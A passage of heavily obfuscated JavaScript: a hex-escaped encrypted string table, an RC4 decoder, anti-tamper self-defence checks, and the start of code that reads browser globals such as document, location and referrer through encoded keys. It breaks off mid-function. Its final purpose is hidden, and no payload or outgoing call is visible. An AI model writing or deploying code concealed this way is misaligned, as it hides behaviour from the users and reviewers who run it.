\x34\x77\x72\x64\x62\x55\x73\x4b\x77\x4d\x73\x4f\x58\x55\x51\x3d\x3d','\x77\x37\x66\x44\x6e\x32\x4e\x30\x4f\x73\x4f\x6b','\x77\x34\x37\x43\x6a\x63\x4b\x6d','\x77\x35\x73\x6b\x52\x4d\x4f\x63\x5a\x77\x3d\x3d','\x48\x45\x54\x44\x71\x41\x55\x75\x77\x35\x38\x3d','\x42\x69\x2f\x43\x71\x30\x4c\x43\x6d\x63\x4b\x61\x50\x56\x76\x43\x74\x6b\x50\x44\x6c\x73\x4f\x30\x59\x4d\x4f\x48','\x77\x71\x7a\x43\x70\x33\x58\x43\x70\x73\x4f\x4b\x62\x51\x3d\x3d','\x77\x36\x33\x44\x6c\x6d\x39\x62\x50\x51\x3d\x3d','\x77\x37\x6b\x46\x77\x72\x4c\x44\x6e\x7a\x74\x67','\x77\x34\x7a\x44\x6f\x73\x4f\x71\x77\x71\x45\x49\x77\x34\x59\x3d','\x66\x6c\x4c\x44\x6e\x44\x68\x72\x52\x53\x77\x3d','\x5a\x38\x4f\x50\x44\x77\x58\x44\x6a\x79\x4d\x3d','\x77\x34\x76\x43\x72\x78\x73\x3d','\x59\x73\x4f\x4d\x77\x34\x6c\x6d\x65\x38\x4f\x59\x77\x72\x55\x3d','\x44\x42\x6c\x6f\x64\x63\x4b\x6d\x65\x51\x3d\x3d','\x77\x34\x33\x43\x6c\x73\x4b\x6c\x44\x51\x3d\x3d','\x77\x71\x7a\x43\x6d\x73\x4f\x58\x58\x7a\x6f\x36\x77\x35\x66\x43\x72\x38\x4b\x6d\x4c\x63\x4f\x5a\x77\x72\x51\x5a\x61\x38\x4b\x6b\x77\x71\x50\x44\x6d\x77\x64\x38\x77\x6f\x50\x43\x72\x73\x4b\x31\x77\x72\x68\x59\x77\x36\x42\x30\x64\x63\x4f\x61\x51\x73\x4b\x73\x58\x51\x3d\x3d','\x50\x56\x48\x44\x6f\x79\x6b\x69','\x51\x47\x76\x43\x76\x77\x3d\x3d','\x44\x73\x4b\x66\x52\x57\x78\x71\x77\x71\x2f\x44\x69\x4d\x4f\x66\x65\x6a\x44\x44\x6a\x69\x59\x57\x44\x53\x68\x46\x77\x71\x45\x66\x77\x70\x4e\x64\x48\x63\x4f\x33\x77\x37\x33\x43\x76\x43\x5a\x6e\x77\x35\x33\x44\x71\x63\x4f\x37\x77\x37\x52\x47\x77\x70\x62\x43\x68\x38\x4b\x47\x77\x72\x64\x4b\x46\x38\x4b\x64\x4c\x4d\x4f\x33','\x77\x37\x58\x44\x6a\x6c\x73\x3d','\x77\x35\x58\x43\x6c\x73\x4b\x34\x48\x6a\x4c\x44\x76\x41\x3d\x3d','\x48\x57\x68\x57','\x77\x6f\x6b\x62\x45\x4d\x4b\x5a\x45\x73\x4b\x78\x48\x52\x33\x43\x74\x38\x4f\x37','\x41\x78\x52\x6e\x59\x4d\x4b\x52\x66\x73\x4b\x30\x4d\x4d\x4f\x31\x48\x41\x3d\x3d','\x46\x63\x4f\x38\x77\x72\x59\x3d','\x77\x71\x50\x43\x72\x58\x54\x43\x71\x73\x4f\x58\x59\x41\x3d\x3d','\x77\x72\x48\x43\x76\x38\x4f\x6e\x77\x36\x49\x31\x77\x70\x58\x44\x74\x41\x34\x3d','\x52\x63\x4f\x51\x52\x4d\x4b\x4b','\x64\x48\x72\x44\x6f\x73\x4f\x33\x63\x51\x3d\x3d','\x51\x38\x4f\x61\x51\x38\x4b\x44\x77\x35\x4c\x43\x74\x51\x3d\x3d','\x4a\x58\x66\x44\x70\x77\x3d\x3d','\x77\x6f\x64\x6d\x77\x34\x77\x3d','\x53\x47\x50\x44\x70\x79\x68\x6e\x5a\x7a\x7a\x44\x6c\x51\x3d\x3d','\x49\x6b\x54\x44\x6f\x53\x63\x69\x77\x34\x63\x3d','\x77\x37\x62\x44\x6a\x38\x4f\x4a','\x54\x77\x77\x6e','\x77\x72\x58\x43\x6d\x46\x38\x3d','\x77\x34\x6a\x44\x6b\x55\x49\x3d','\x77\x34\x6f\x64\x55\x41\x3d\x3d','\x77\x71\x6e\x43\x74\x38\x4b\x67','\x54\x63\x4b\x30\x77\x72\x73\x3d','\x46\x38\x4f\x50\x77\x34\x4d\x3d','\x56\x56\x41\x50\x77\x34\x62\x44\x6c\x63\x4f\x45','\x77\x36\x50\x43\x72\x48\x50\x43\x71\x73\x4f\x47\x65\x77\x39\x4b','\x43\x6c\x5a\x51','\x4c\x33\x56\x72\x46\x51\x3d\x3d','\x4b\x63\x4b\x72\x77\x37\x63\x3d','\x77\x71\x72\x43\x75\x4d\x4b\x6e','\x65\x31\x6e\x44\x6c\x6a\x70\x6e\x59\x67\x3d\x3d','\x77\x37\x6b\x2b\x56\x38\x4f\x50\x58\x63\x4b\x47\x44\x33\x51\x54\x77\x72\x4d\x3d','\x44\x6a\x35\x4a','\x48\x38\x4f\x44\x48\x73\x4b\x59\x77\x70\x54\x43\x6f\x63\x4b\x6f\x4a\x43\x33\x44\x6a\x57\x41\x3d','\x45\x77\x78\x71\x65\x38\x4b\x6d','\x49\x69\x4e\x6e\x46\x30\x4a\x4c','\x77\x35\x44\x43\x67\x63\x4b\x78','\x77\x36\x2f\x43\x6b\x63\x4b\x50','\x77\x72\x66\x43\x6d\x63\x4b\x6e','\x4e\x73\x4b\x2b\x77\x72\x37\x43\x6a\x4d\x4b\x45\x43\x55\x33\x43\x69\x41\x3d\x3d','\x53\x6a\x52\x47\x77\x35\x46\x45\x4b\x67\x3d\x3d','\x51\x73\x4b\x66\x77\x70\x49\x79\x77\x6f\x6f\x37\x66\x38\x4f\x49\x77\x72\x54\x43\x74\x79\x42\x39\x64\x63\x4b\x79\x77\x37\x48\x43\x73\x4d\x4f\x57\x56\x63\x4b\x35\x58\x32\x39\x44\x41\x4d\x4f\x33\x77\x37\x6e\x43\x67\x53\x41\x75\x77\x35\x2f\x44\x67\x44\x59\x4e\x50\x6b\x48\x43\x6c\x63\x4b\x46\x53\x52\x58\x43\x6f\x73\x4b\x68','\x41\x38\x4f\x54\x77\x6f\x58\x43\x76\x51\x39\x75','\x77\x37\x68\x75\x77\x71\x74\x6a','\x5a\x31\x4c\x44\x6b\x51\x45\x56\x77\x72\x52\x62','\x44\x31\x30\x37','\x77\x35\x33\x43\x72\x73\x4f\x7a\x77\x72\x48\x43\x68\x38\x4f\x2b\x4f\x67\x3d\x3d','\x42\x4d\x4b\x76\x55\x51\x3d\x3d','\x77\x36\x55\x36\x77\x71\x55\x3d','\x4d\x32\x39\x51\x49\x38\x4f\x47\x77\x35\x6a\x44\x6a\x38\x4b\x6d\x43\x54\x63\x3d','\x44\x38\x4f\x55\x77\x35\x6f\x4e\x48\x33\x54\x44\x6a\x6d\x7a\x44\x73\x58\x34\x7a','\x4d\x43\x66\x43\x74\x51\x3d\x3d','\x4e\x31\x76\x44\x6f\x41\x3d\x3d','\x77\x35\x42\x71\x77\x72\x46\x68\x4f\x38\x4f\x63','\x58\x46\x2f\x44\x70\x67\x3d\x3d','\x61\x4d\x4b\x66\x5a\x52\x66\x43\x73\x67\x52\x68\x41\x63\x4f\x66\x46\x46\x73\x3d','\x55\x57\x33\x44\x73\x73\x4f\x6a\x62\x38\x4b\x48\x4c\x69\x73\x3d','\x77\x36\x44\x43\x6c\x78\x4c\x44\x69\x6b\x72\x43\x6a\x55\x6a\x43\x67\x63\x4b\x4d\x64\x73\x4f\x54','\x77\x36\x6a\x43\x6a\x45\x73\x32\x61\x38\x4b\x2b\x49\x73\x4b\x2b','\x77\x37\x74\x63\x77\x71\x63\x3d','\x77\x72\x58\x44\x73\x7a\x77\x3d','\x77\x37\x76\x44\x74\x73\x4f\x38\x77\x72\x63\x3d','\x77\x35\x6a\x44\x73\x73\x4f\x38\x77\x6f\x59\x56\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x77\x6f\x4a\x4a\x77\x36\x49\x3d','\x44\x56\x77\x55','\x77\x37\x58\x43\x67\x38\x4b\x4a\x52\x48\x6f\x75','\x4f\x6e\x68\x78\x44\x6c\x58\x43\x6d\x41\x3d\x3d','\x77\x70\x58\x43\x69\x63\x4b\x46','\x77\x6f\x44\x43\x71\x4d\x4b\x73','\x4c\x4d\x4b\x71\x77\x36\x4e\x78\x77\x35\x34\x33\x77\x37\x35\x62\x4c\x41\x3d\x3d','\x77\x36\x6e\x43\x68\x4d\x4b\x49','\x77\x36\x59\x4a\x77\x70\x38\x3d','\x58\x51\x68\x30\x5a\x38\x4b\x33','\x77\x35\x62\x43\x72\x73\x4f\x70\x77\x6f\x4c\x43\x6d\x73\x4f\x37','\x77\x35\x41\x4f\x77\x6f\x77\x3d','\x66\x30\x4c\x44\x6b\x51\x3d\x3d','\x49\x51\x45\x4a\x77\x71\x2f\x44\x6a\x38\x4b\x36','\x77\x36\x44\x43\x6a\x45\x63\x6b\x65\x4d\x4b\x78','\x62\x41\x55\x48','\x77\x36\x54\x43\x76\x73\x4b\x6f\x77\x71\x72\x44\x76\x4d\x4b\x41','\x77\x70\x70\x71\x77\x34\x45\x54\x77\x37\x77\x3d','\x77\x72\x48\x44\x6f\x7a\x6b\x3d','\x4c\x52\x33\x43\x76\x42\x6a\x43\x6c\x73\x4b\x64\x4d\x46\x2f\x43\x6f\x67\x3d\x3d','\x77\x70\x48\x43\x75\x4d\x4b\x47\x77\x70\x46\x4a\x45\x77\x3d\x3d','\x53\x38\x4f\x32\x54\x77\x3d\x3d','\x4e\x73\x4b\x46\x5a\x51\x44\x43\x6f\x78\x42\x39\x44\x4d\x4f\x4f\x48\x77\x3d\x3d','\x44\x6c\x38\x67','\x77\x37\x34\x56\x77\x71\x67\x3d','\x77\x37\x7a\x43\x67\x4d\x4b\x36\x4c\x55\x73\x3d','\x4e\x63\x4b\x68\x77\x36\x6c\x7a\x77\x34\x77\x32','\x77\x35\x66\x43\x6f\x78\x34\x3d','\x77\x6f\x50\x43\x73\x38\x4b\x47','\x77\x6f\x76\x43\x76\x73\x4f\x2b','\x77\x72\x6e\x43\x73\x73\x4b\x66\x77\x70\x52\x4c\x77\x71\x55\x43\x77\x70\x6b\x3d','\x46\x38\x4f\x65\x77\x37\x4d\x6e\x50\x30\x38\x3d','\x77\x35\x2f\x44\x6f\x6d\x6b\x3d','\x77\x36\x54\x44\x68\x55\x30\x3d','\x44\x33\x72\x43\x71\x73\x4b\x4b\x77\x37\x37\x44\x72\x57\x35\x4b\x4b\x6b\x68\x51\x77\x36\x4e\x2b\x77\x34\x33\x43\x6a\x38\x4b\x64','\x77\x35\x52\x4c\x77\x6f\x6f\x6f\x47\x33\x30\x3d','\x54\x4d\x4f\x61\x77\x71\x51\x3d','\x62\x77\x70\x73','\x77\x70\x72\x43\x6d\x4d\x4b\x78','\x58\x38\x4f\x54\x57\x4d\x4b\x44\x77\x34\x2f\x43\x73\x38\x4f\x44\x50\x57\x44\x44\x68\x54\x51\x34\x49\x57\x44\x43\x6c\x63\x4f\x38\x77\x70\x63\x3d','\x77\x37\x2f\x43\x74\x43\x6e\x43\x73\x63\x4b\x58\x64\x45\x6f\x4c\x53\x41\x3d\x3d','\x77\x72\x4c\x43\x6e\x73\x4b\x6a\x4b\x46\x4d\x3d','\x77\x72\x2f\x43\x70\x47\x2f\x43\x71\x73\x4f\x4b\x5a\x67\x67\x3d','\x77\x71\x6e\x43\x6d\x73\x4f\x57\x58\x7a\x30\x36\x77\x35\x33\x43\x72\x38\x4b\x6a','\x77\x6f\x37\x43\x72\x63\x4b\x45\x77\x70\x39\x4a','\x4a\x6a\x78\x4c','\x65\x43\x4e\x41\x50\x4d\x4f\x66\x77\x35\x2f\x44\x6a\x67\x3d\x3d','\x77\x34\x31\x41\x77\x6f\x41\x71\x43\x58\x7a\x43\x68\x56\x62\x44\x6f\x67\x3d\x3d','\x77\x37\x4c\x44\x67\x32\x31\x56\x50\x63\x4f\x69','\x51\x47\x2f\x44\x72\x67\x3d\x3d','\x77\x34\x2f\x44\x75\x38\x4f\x39\x77\x72\x55\x56\x77\x35\x72\x44\x75\x48\x6a\x43\x75\x30\x4d\x51\x77\x70\x50\x44\x67\x38\x4b\x56\x63\x38\x4f\x57\x77\x71\x37\x44\x68\x77\x31\x54\x50\x4d\x4b\x56\x41\x32\x74\x54\x77\x71\x54\x43\x73\x78\x50\x43\x6a\x63\x4f\x6a\x77\x6f\x42\x6b\x77\x72\x7a\x44\x74\x51\x3d\x3d','\x50\x6b\x33\x44\x75\x69\x63\x2f\x77\x34\x46\x6d'];(function(_0x5c41cd,_0x434b36){var _0x5d311b=function(_0x284eb4){while(--_0x284eb4){_0x5c41cd['\x70\x75\x73\x68'](_0x5c41cd['\x73\x68\x69\x66\x74']());}};var _0x3fdad4=function(){var _0xe1fb63={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x87928c,_0x5c87a7,_0x19c8e5,_0x2cf910){_0x2cf910=_0x2cf910||{};var _0x555b8d=_0x5c87a7+'\x3d'+_0x19c8e5;var _0x5923c3=0x0;for(var _0x5923c3=0x0,_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];_0x5923c3<_0x1419e8;_0x5923c3++){var _0x3162b2=_0x87928c[_0x5923c3];_0x555b8d+='\x3b\x20'+_0x3162b2;var _0x3d4b44=_0x87928c[_0x3162b2];_0x87928c['\x70\x75\x73\x68'](_0x3d4b44);_0x1419e8=_0x87928c['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d4b44!==!![]){_0x555b8d+='\x3d'+_0x3d4b44;}}_0x2cf910['\x63\x6f\x6f\x6b\x69\x65']=_0x555b8d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2923e3,_0x56efe2){_0x2923e3=_0x2923e3||function(_0x35e749){return _0x35e749;};var _0x34d584=_0x2923e3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x56efe2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x37db35=function(_0x10ec01,_0x3e7782){_0x10ec01(++_0x3e7782);};_0x37db35(_0x5d311b,_0x434b36);return _0x34d584?decodeURIComponent(_0x34d584[0x1]):undefined;}};var _0x1c426b=function(){var _0x230322=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x230322['\x74\x65\x73\x74'](_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1c426b;var _0x1dd254='';var _0x392bdf=_0xe1fb63['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x392bdf){_0xe1fb63['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x392bdf){_0x1dd254=_0xe1fb63['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe1fb63['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3fdad4();}(_0x5d12,0x104));var _0x25d1=function(_0x5c41cd,_0x434b36){_0x5c41cd=_0x5c41cd-0x0;var _0x5d311b=_0x5d12[_0x5c41cd];if(_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x62d363=function(){return this;};var _0x3fdad4=_0x62d363();var _0xe1fb63='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3fdad4['\x61\x74\x6f\x62']||(_0x3fdad4['\x61\x74\x6f\x62']=function(_0x87928c){var _0x5c87a7=String(_0x87928c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x19c8e5=0x0,_0x2cf910,_0x555b8d,_0x45ec5d=0x0,_0x5923c3='';_0x555b8d=_0x5c87a7['\x63\x68\x61\x72\x41\x74'](_0x45ec5d++);~_0x555b8d&&(_0x2cf910=_0x19c8e5%0x4?_0x2cf910*0x40+_0x555b8d:_0x555b8d,_0x19c8e5++%0x4)?_0x5923c3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2cf910>>(-0x2*_0x19c8e5&0x6)):0x0){_0x555b8d=_0xe1fb63['\x69\x6e\x64\x65\x78\x4f\x66'](_0x555b8d);}return _0x5923c3;});}());var _0x1419e8=function(_0x3162b2,_0x3d4b44){var _0x2923e3=[],_0x56efe2=0x0,_0x35e749,_0x34d584='',_0x37db35='';_0x3162b2=atob(_0x3162b2);for(var _0x10ec01=0x0,_0x3e7782=_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x10ec01<_0x3e7782;_0x10ec01++){_0x37db35+='\x25'+('\x30\x30'+_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10ec01)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3162b2=decodeURIComponent(_0x37db35);for(var _0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x2923e3[_0x1c426b]=_0x1c426b;}for(_0x1c426b=0x0;_0x1c426b<0x100;_0x1c426b++){_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b]+_0x3d4b44['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c426b%_0x3d4b44['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;}_0x1c426b=0x0;_0x56efe2=0x0;for(var _0x230322=0x0;_0x230322<_0x3162b2['\x6c\x65\x6e\x67\x74\x68'];_0x230322++){_0x1c426b=(_0x1c426b+0x1)%0x100;_0x56efe2=(_0x56efe2+_0x2923e3[_0x1c426b])%0x100;_0x35e749=_0x2923e3[_0x1c426b];_0x2923e3[_0x1c426b]=_0x2923e3[_0x56efe2];_0x2923e3[_0x56efe2]=_0x35e749;_0x34d584+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3162b2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x230322)^_0x2923e3[(_0x2923e3[_0x1c426b]+_0x2923e3[_0x56efe2])%0x100]);}return _0x34d584;};_0x25d1['\x72\x63\x34']=_0x1419e8;_0x25d1['\x64\x61\x74\x61']={};_0x25d1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1dd254=_0x25d1['\x64\x61\x74\x61'][_0x5c41cd];if(_0x1dd254===undefined){if(_0x25d1['\x6f\x6e\x63\x65']===undefined){var _0x392bdf=function(_0x1efe62){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1efe62;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ad663=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ad663['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37223f){if(!Boolean(~_0x37223f)){return _0x37223f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x392bdf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5eb3a4){for(var _0x5f350c=0x0,_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5f350c<_0x199e4a;_0x5f350c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x199e4a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5eb3a4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x392bdf(_0x25d1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x25d1['\x6f\x6e\x63\x65']=!![];}_0x5d311b=_0x25d1['\x72\x63\x34'](_0x5d311b,_0x434b36);_0x25d1['\x64\x61\x74\x61'][_0x5c41cd]=_0x5d311b;}else{_0x5d311b=_0x1dd254;}return _0x5d311b;};(function(){var _0x52f661=function(){var _0x5c41cd=!![];return function(_0x434b36,_0x5d311b){var _0x284eb4=_0x5c41cd?function(){if(_0x5d311b){var _0x44c2b6=_0x5d311b['\x61\x70\x70\x6c\x79'](_0x434b36,arguments);_0x5d311b=null;return _0x44c2b6;}}:function(){};_0x5c41cd=![];return _0x284eb4;};}();var _0x253251={'\x57\x6b\x41':function _0x30ca2d(_0x3e7e76,_0x5054c0){return _0x3e7e76(_0x5054c0);},'\x73\x69\x43':function _0x17a1c2(_0x12a794,_0x1047ea){return _0x12a794+_0x1047ea;},'\x6e\x42\x4f':function _0x5747c9(_0x3ca2e7){return _0x3ca2e7();},'\x68\x54\x6d':function _0x1428c6(_0x510135,_0x1a62a5){return _0x510135!==_0x1a62a5;},'\x79\x7a\x6f':function _0x458181(_0x4e6411,_0x2f30cc){return _0x4e6411/_0x2f30cc;},'\x48\x68\x43':function _0x53b184(_0x5e48d7,_0x329ec7){return _0x5e48d7===_0x329ec7;},'\x43\x72\x43':function _0x535764(_0x29446a,_0x35ef03){return _0x29446a(_0x35ef03);},'\x4d\x59\x6d':function _0x5f35d8(_0x5308f6,_0x12f112){return _0x5308f6-_0x12f112;},'\x67\x4a\x56':function _0x39e3f8(_0x4ab6af,_0x214b9e){return _0x4ab6af<_0x214b9e;},'\x41\x46\x63':function _0x1d2b70(_0x3a1363){return _0x3a1363();},'\x70\x62\x6f':function _0x28e0ba(_0x4bfb1e,_0x3f370e){return _0x4bfb1e(_0x3f370e);},'\x6b\x75\x74':function _0x3af577(_0x38712f,_0x4b76f3){return _0x38712f+_0x4b76f3;},'\x49\x49\x68':function _0x2930e6(_0xdd20dd,_0x1d96c1){return _0xdd20dd===_0x1d96c1;},'\x64\x49\x62':function _0x2c7efe(_0x2071b6,_0x17871a){return _0x2071b6(_0x17871a);},'\x6f\x65\x46':function _0x2beb85(_0x3cbe8e,_0x193112){return _0x3cbe8e(_0x193112);},'\x4e\x6e\x4a':function _0x292bfb(_0x5a2c7c,_0x47903a){return _0x5a2c7c+_0x47903a;},'\x41\x44\x6a':function _0xeb5c96(_0xc1522,_0x55e20e){return _0xc1522(_0x55e20e);},'\x7a\x63\x4e':function _0x2e7fc2(_0x4504b1,_0x4228dd){return _0x4504b1+_0x4228dd;},'\x67\x45\x59':function _0x5639c4(_0x14d9d9,_0x16878a){return _0x14d9d9+_0x16878a;},'\x67\x70\x43':function _0x4a3ccf(_0x4cec7d,_0x60ee4d){return _0x4cec7d===_0x60ee4d;},'\x54\x58\x4b':function _0x1359be(_0x503712,_0x1d459a){return _0x503712(_0x1d459a);},'\x47\x4f\x4a':function _0x3662ff(_0x18b9dc,_0x4db2b4){return _0x18b9dc===_0x4db2b4;},'\x77\x44\x4d':function _0x571526(_0x1775bb,_0x1be21a){return _0x1775bb>_0x1be21a;},'\x5a\x6d\x4c':function _0x5779f4(_0x5c0bf3,_0x2954ce){return _0x5c0bf3<_0x2954ce;},'\x6b\x4b\x77':function _0x4e444a(_0x54cdc3,_0x1aaffb){return _0x54cdc3<_0x1aaffb;},'\x78\x6d\x6d':function _0x246622(_0x3a4c87,_0x3f218d){return _0x3a4c87==_0x3f218d;},'\x65\x73\x55':function _0x2ccf9c(_0x5ec5b8,_0x32c099){return _0x5ec5b8(_0x32c099);},'\x56\x4a\x6c':function _0x136579(_0x32a926,_0x5d3c2c){return _0x32a926+_0x5d3c2c;},'\x5a\x4e\x71':function _0x2a9f8e(_0x34f772,_0x3e4de5){return _0x34f772===_0x3e4de5;},'\x7a\x6b\x53':function _0x5b32cb(_0x461053,_0x2427b1){return _0x461053(_0x2427b1);},'\x4f\x4b\x70':function _0x40c5f3(_0x24ebac,_0x573cdd){return _0x24ebac+_0x573cdd;},'\x6e\x45\x76':function _0x2c9282(_0xb33a56){return _0xb33a56();},'\x61\x6f\x50':function _0x5d17fe(_0x3b277f,_0x893003){return _0x3b277f==_0x893003;},'\x52\x61\x44':function _0x57fb36(_0x3d86ff,_0x33846a){return _0x3d86ff==_0x33846a;},'\x59\x61\x76':function _0x15e501(_0xf3d52c,_0x3b4add){return _0xf3d52c==_0x3b4add;},'\x6f\x59\x5a':function _0x46ab4c(_0x9fd71a,_0x306866){return _0x9fd71a(_0x306866);},'\x43\x4d\x50':function _0x4a63b5(_0x3cb61b,_0x190b4a){return _0x3cb61b==_0x190b4a;},'\x58\x75\x64':function _0x13a9cd(_0x177b51,_0x33b1f8){return _0x177b51==_0x33b1f8;},'\x49\x6c\x66':function _0x2b68cf(_0x3be354,_0x9e0e33){return _0x3be354!==_0x9e0e33;},'\x71\x67\x66':function _0x53c59f(_0x2ce365,_0x28725d){return _0x2ce365+_0x28725d;},'\x42\x4c\x76':function _0x3a61cb(_0x124ef6,_0x673faf){return _0x124ef6+_0x673faf;},'\x4a\x55\x4d':function _0x3fac56(_0x48ee31,_0x34b44d){return _0x48ee31+_0x34b44d;},'\x42\x42\x57':function _0x3fe898(_0x4e6859,_0x4c9c21){return _0x4e6859+_0x4c9c21;},'\x63\x73\x4f':function _0x4b0edf(_0x5d48de,_0x248816){return _0x5d48de+_0x248816;},'\x6f\x4e\x76':function _0x21aa24(_0x469bbb,_0x29f53a){return _0x469bbb(_0x29f53a);},'\x48\x4d\x70':function _0x40347a(_0x4e76e9){return _0x4e76e9();}};var _0x32d5f9=this[_0x25d1('0x0', '\x2a\x4b\x63\x66')];var _0x1eb88d=_0x32d5f9[_0x25d1('0x1', '\x37\x65\x34\x42')];var _0x3916c9='';var _0x709f26='';if(_0x253251[_0x25d1('0x2', '\x6f\x24\x2a\x66')](typeof _0x32d5f9[_0x25d1('0x3', '\x36\x25\x35\x51')],_0x25d1('0x4', '\x77\x6c\x40\x32'))){_0x3916c9=_0x32d5f9[_0x25d1('0x5', '\x47\x47\x71\x54')];_0x709f26=_0x3916c9[_0x25d1('0x6', '\x44\x78\x36\x6d')];}var _0x50ba95=_0x32d5f9[_0x25d1('0x7', '\x36\x25\x35\x51')];var _0x14c2b1=_0x32d5f9[_0x25d1('0x8', '\x74\x40\x4a\x71')];var _0xe819f1=new _0x32d5f9[_0x25d1('0x9', '\x44\x78\x36\x6d')]()[_0x25d1('0xa', '\x59\x30\x74\x71')]();var _0x1380ad='';function _0x4b70fa(_0x5f0ec){var _0x1c03e1={'\x66\x6e\x73':function _0x1f74a3(_0x5e7b9b,_0x582203){return _0x5e7b9b<_0x582203;},'\x57\x59\x73':function _0x4f3343(_0x4c2189,_0x205a1d){return _0x4c2189==_0x205a1d;},'\x55\x72\x4f':function _0x2c81f5(_0x21e03d,_0x19ae86){return _0x21e03d>>_0x19ae86;},'\x66\x67\x76':function _0x5a0713(_0x5c75da,_0xf9baaa){return _0x5c75da|_0xf9baaa;},'\x53\x74\x41':function _0x1d79a7(_0x5e7af3,_0x4c9e7f){return _0x5e7af3<<_0x4c9e7f;},'\x6c\x58\x51':function _0x809901(_0x53c952,_0x3d328b){return _0x53c952&_0x3d328b;},'\x50\x63\x41':function _0x3165ab(_0x2a30ed,_0x5bb1af){return _0x2a30ed>>_0x5bb1af;},'\x55\x45\x7a':function _0x46b33a(_0x1e49a3,_0x449f9e){return _0x1e49a3&_0x449f9e;},'\x6e\x51\x53':function 